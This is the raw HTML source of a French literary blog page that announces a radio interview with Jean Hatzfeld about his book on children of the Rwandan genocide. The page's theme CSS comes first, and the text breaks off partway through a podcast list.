.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1807 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1807" class="post-1807 post type-post status-publish format-standard hentry category-18">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/jean-hatzfeld" rel="bookmark"><time class="entry-date published" datetime="2015-11-27T17:03:45+01:00">27 novembre 2015</time><time class="updated" datetime="2023-05-19T09:56:03+02:00">19 mai 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Jean Hatzfeld</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-1806" width="160" height="235" src="http://test.myedition.fr/wp-content/uploads/2015/11/hatzfeld.jpg" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2015/11/hatzfeld.jpg 1627w, https://despochessouslesyeux.fr/wp-content/uploads/2015/11/hatzfeld-203x300.jpg 203w, https://despochessouslesyeux.fr/wp-content/uploads/2015/11/hatzfeld-768x1133.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2015/11/hatzfeld-694x1024.jpg 694w" sizes="(max-width: 160px) 100vw, 160px" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/jean-hatzfeld-30-min-dpsly.mp3"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1807-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//jean-hatzfeld-30-min-dpsly.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//jean-hatzfeld-30-min-dpsly.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//jean-hatzfeld-30-min-dpsly.mp3</a></audio></a></p>
<p><span style="font-family: arial black,avant garde; font-size: 10pt; background-color: #ffffff;"><span style="color: #16212c; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 18.2px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; float: none;">Avec <em>Un papa de sang</em> paru chez Gallimard</span></span><span style="font-family: arial black,avant garde; font-size: 10pt; background-color: #ffffff;"><span style="color: #16212c; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 18.2px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; float: none;">, l’écrivain et ancien reporter de guerre Jean Hatzfeld nous livre son cinquième ouvrage sur le génocide rwandais de 1994. Lors de son passage à la boîte à livres, Cathy l&rsquo;a interviewé sur ce dernier livre qui donne la parole aux  enfants de tueurs et de rescapés. (30 min)</span></span><span style="color: #16212c; font-family: arial,freeSans,sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 18.2px; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px; background-color: #e9edf0;"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/entretiens/2011" rel="category tag">Interviews</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-1807 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjean-hatzfeld">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/lenfant-sauvage" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>L&rsquo;enfant sauvage</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/alphabet-city" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Alphabet city<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
